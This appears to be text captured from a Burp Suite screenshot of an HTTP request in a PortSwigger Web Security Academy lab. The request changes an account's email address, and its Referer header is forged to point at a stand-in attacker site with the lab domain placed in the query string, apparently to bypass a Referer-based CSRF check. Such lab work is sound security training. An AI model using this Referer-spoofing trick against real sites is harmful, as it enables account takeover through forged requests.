 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2c007d0457217b8686cbaf0006004c.web-security-academy.net
3 Cookie: session=CmBrvEjGB7BAKTtGana8zI9l4gXgkeVe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: https://0a2c007d0457217b8686cbaf0006004c.web-security-academy.net
11 Referer:
http://attacker-website.com/csrf-attack?0a2c007d0457217b8686cbaf0006004c.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=test3%40test.com